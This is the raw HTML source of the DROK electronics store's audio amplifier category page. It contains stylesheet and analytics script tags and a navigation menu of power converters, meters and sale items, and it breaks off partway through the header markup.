

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/audio-amplifier
body_size: 11419
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart category-page category-page-45 layout-3 route-product-category oc2 oc23 oc3 one-column no-currency no-language" data-j2v="2.14.7"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Audio Amplifier</title><base
href="https://www.droking.com/" /><meta
property="og:title" content="Audio Amplifier" /><meta
property="og:site_name" content="DROK" /><meta
property="og:url" content="https://www.droking.com/audio-amplifier" /><meta
property="og:description" content="" /><meta
property="og:type" content="website" /><meta
property="og:image" content="https://www.droking.com/image/cache/no_image-600x315.png" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Audio Amplifier" /><meta
name="twitter:description" content="" /><meta
name="twitter:image" content="https://www.droking.com/image/cache/no_image-200x200.png" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.droking.com/audio-amplifier?page=2" rel="next" /><link
href="https://www.droking.com/image/catalog/iocn标识.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=ABeeZee:regular%7CRoboto:regular,italic&amp;subset=latin"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/journal.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/features.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/header.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/pages.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/account.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/category.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/footer.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/icons.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/flex.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.14.7"/><link
rel="stylesheet" href="index.php?route=journal2/assets/css" /> <script type="text/javascript" src="https://www.droking.com/journal-cache/_edd201fe3db7d06ae32fc2b1fb7dcb3f.js?j2v=2.14.7"></script> <script async src='https://www.recaptcha.net/recaptcha/api.js'></script>  <script async src='https://www.google-analytics.com/analytics.js'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60684199-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-60684199-2');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','558116801063072');fbq('track','PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=558116801063072&ev=PageView&noscript=1"
/></noscript>
 <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.droking.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.droking.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script>  <script type="text/javascript">window.isFacebookPixelInHeaderAdded=1;window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState==="loaded"||script.readyState==="complete"){script.onreadystatechange=null;if(callback){callback();}}};}else{if(callback){script.onload=callback;}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script);}</script> <script type="text/javascript">(function(){var enableCookieBar='';if(enableCookieBar=='1'){facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");var css=document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("href","catalog/view/theme/css/facebook_business/cookieconsent.min.css");document.getElementsByTagName("head")[0].appendChild(css);window.addEventListener("load",function(){function setConsent(){fbq('consent',this.hasConsented()?'grant':'revoke');}
window.cookieconsent.initialise({palette:{popup:{background:'#237afc'},button:{background:'#fff',text:'#237afc'}},cookie:{name:fbq.consentCookieName},type:'opt-out',showLink:false,content:{allow:'Agree',deny:'Opt Out',header:'Our Site Uses Cookies',message:'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'},layout:'basic-header',location:true,revokable:true,onInitialise:setConsent,onStatusChange:setConsent,onRevokeChoice:setConsent},function(popup){if(!popup.getStatus()&&!popup.options.enabled){popup.setStatus(cookieconsent.status.dismiss);}});});}})();</script> <script type="text/javascript">(function(){!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');var enableCookieBar='';if(enableCookieBar=='1'){fbq.consentCookieName='fb_cookieconsent_status';(function(){function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
var consentValue=getCookie(fbq.consentCookieName);fbq('consent',consentValue==='dismiss'?'grant':'revoke');})();}})();</script> <script type="text/javascript">window.isFacebookCustomerChatInHeaderAdded=1;window.isFacebookCustomerChatAdded=1;</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">Please use IE10 or above.</div>
<![endif]--><header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/" class="m-item hide-on-phone">
<span
class="top-menu-link">Home</span>
</a></li><li>
<a
href="https://www.droking.com/wishlist" class="m-item hide-on-phone wishlist-total">
<span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>
</a></li><li>
<a
href="https://www.droking.com/account" class="m-item hide-on-phone">
<span
class="top-menu-link">Account</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/cart" class="m-item hide-on-phone">
<span
class="top-menu-link">Shopping Cart</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/checkout" class="m-item hide-on-phone">
<span
class="top-menu-link">Checkout</span>
</a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/login" class="m-item "><i
style="margin-right: 5px; color: rgb(74, 144, 226)" data-icon="&#xf007;"></i>
<span
class="top-menu-link">Login</span>
</a></li><li>
<a
href="https://www.droking.com/register" class="m-item "><i
style="margin-right: 5px; color: rgb(254, 109, 0)" data-icon="&#xf234;"></i>
<span
class="top-menu-link">Register</span>
</a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="https://www.droking.com/">
<img
src="https://www.droking.com/image/cache/product_image1/050003/drok-70-183x70.png" width="183" height="70" alt="DROK" title="DROK" class="logo-1x" />
</a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="&nbsp;&nbsp;Search entire store..." autocomplete="off" class="form-control input-lg"/><div
class="button-search">
<button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-9 a { color: rgb(221, 0, 23) !important; }</style><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="drop-down float-left">
<a
href="https://www.droking.com/" ><i
style="margin-right: 5px; color: rgb(254, 109, 0); font-size: 19px" data-icon="&#xe01b;"></i><span
class="main-menu-text">Home</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down float-left">
<a><i
style="margin-right: 5px; color: rgb(155, 89, 182)" data-icon="&#xf00b;"></i><span
class="main-menu-text">Categories</span></a><ul><li>
<a
href="https://www.droking.com/ac-power-supply"   class="class="m-item "">
AC to DC Power Supply
</a></li><li>
<a
href="https://www.droking.com/dc-power-supply"   class="class="m-item "">
DC Power Converters
</a></li><li>
<a
href="https://www.droking.com/audio-amplifier"   class="class="m-item "">
Audio Amplifier
</a></li><li>
<a
href="https://www.droking.com/panel-meter"   class="class="m-item "">
Test &amp; Measurement Tools
</a></li><li>
<a
href="https://www.droking.com/usb-tester"   class="class="m-item "">
USB Tester
</a></li><li>
<a
href="https://www.droking.com/battery-indicator"   class="class="m-item "">
Battery Monitor
</a></li><li>
<a
href="https://www.droking.com/motor-controller"   class="class="m-item "">
Motor Controller
</a></li><li>
<a
href="https://www.droking.com/speakers"   class="class="m-item "">
Speakers
</a></li><li>
<a
href="https://www.droking.com/other-tools"   class="class="m-item "">
Other Tools
</a></li><li>
<a
href="https://www.droking.com/light"   class="class="m-item "">
Light
</a></li><li>
<a
href="https://www.droking.com/more"   class="class="m-item "">
More
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="drop-down float-left">
<a><i><img
style="margin-right: 5px; width: 15px; height: 15px" src="image/catalog/web_use/amazon_icon.png" alt="" title="" /></i><span
class="main-menu-text">Amazon Store</span></a><ul><li>
<a
href="https://www.amazon.com/s?marketplaceID=ATVPDKIKX0DER&me=AFHAE9RJVUMB&tag=droking-20&merchant=AFHAE9RJVUMB&redirect=true"   target="_blank"   class="class="m-item "">
United States
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-mixed float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xe1e8;"></i><span
class="main-menu-text">Products</span></a><div
class="mega-menu"><div
class="mega-menu-column mega-menu-categories " style="width: 50%"><div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-boost">DC Boost Converter</a></h3><div>
<a
href="https://www.droking.com/dc-boost"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" alt="DC Boost Converter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090404-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-Adapter-DC-5-32V-to-12-35V-5A-Boost-Voltage-Regulator-DC-12V-24V-Power-Supply-Module-Power-Converter-Driver-Module">100W Adapter DC 5~32V to 12~35V 5A Boost Voltage Regulator DC 12V 24V Power Supply Module/Power Conv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/2001709003-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-DC-Boost-Converter-High-Power-Converter-DC-10-32V-to-15-35V-6A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter">100W DC Boost Converter,  High Power Converter DC 10~32V to 15~35V 6A Boost Power Supply Module/Adju</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-boost">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-buck">DC Buck Converters</a></h3><div>
<a
href="https://www.droking.com/dc-buck"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" alt="DC Buck Converters"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090030-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-DC-3-35V-to-3.5-35V-6A-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-with-Voltmeter">100W Power Supply Module DC 3~35V to 3.5~35V 6A Adjustable Voltage Regulator DC 12V 24V Adapter/Driv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/090468-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-Charging-module-DC-5.5-28V-to-0.6-25V-6A-adjustable-Voltage-Regulator-DC-5V-12V-24V-Adapter-Charger">100W Power Supply Module/Charging module DC 5.5~28V to 0.6~25V 6A adjustable Voltage Regulator DC 5V</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-buck">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-ammeter">DC Ammeter</a></h3><div>
<a
href="https://www.droking.com/dc-ammeter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" alt="DC Ammeter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/100020-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0-200uA-DC-Micro-Amp-Current-Meter-Digital-Ampere-Tester-Red-Led-Display-Panel-Meter-DC-5V-Digital-Ammeter">0 ~200uA DC Micro Amp Current Meter Digital Ampere Tester Red Led Display Panel Meter DC 5V Digital </a></li><li
data-image="https://www.droking.com/image/cache/product_image/300006-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0.28-High-Accuracy-DC-0-33.00V-0-999.9mA-3.000A-12V-Voltmeter-Ammeter-Voltage-Current-Tester-Monitor-Panel-Gauge">0.28&quot;High Accuracy DC 0-33.00V/0-999.9mA-3.000A 12V Voltmeter Ammeter Voltage Current Tester Mo</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-ammeter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/temp-meter">Temp Meter</a></h3><div>
<a
href="https://www.droking.com/temp-meter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" alt="Temp Meter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/300051-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-DC-12V-Digital-Thermostat-Cooling-Heating-Temperature-Controller-with-Sensor-Probe">-50-110°c  DC 12V Digital Thermostat Cooling/Heating Temperature Controller with Sensor Probe</a></li><li
data-image="https://www.droking.com/image/cache/product_image/300092-250x250.jpg"><a
href="https://www.droking.com/temp-meter/55-110-99.9W-33V-3A-Thermometer-Voltmeter-Ammeter-4-Digit-LED-Dual-Display">-55℃-110℃/99.9W/33V/3A Thermometer Voltmeter Ammeter 4 Digit LED Dual Display</a></li><li
class="view-more"><a
href="https://www.droking.com/temp-meter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div></div></div><div
class="mega-menu-column mega-menu-products " style="width: 50%"><div><h3>Special Offers</h3><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/100328-250x250.jpg" width="250" height="250" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a>
<span
class="label-sale"><b>-48%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1888');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1888');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1888');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001708002-250x250.jpg" width="250" height="250" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a>
<span
class="label-sale"><b>-66%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('810');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('810');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('810');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" width="250" height="250" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div></div>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xf252;"></i><span
class="main-menu-text">Fast Filter</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://www.droking.com/Clearance-Sale-Special-Offer" ><i
style="margin-right: 5px; color: rgb(0, 125, 209)" data-icon="&#xe180;"></i><span
class="main-menu-text">Clearance Sale</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="drop-down float-right">
<a
href="https://www.youtube.com/channel/UClR_qse22e_vRnDdTJaR0fg?feature=sub_widget_1" ><i
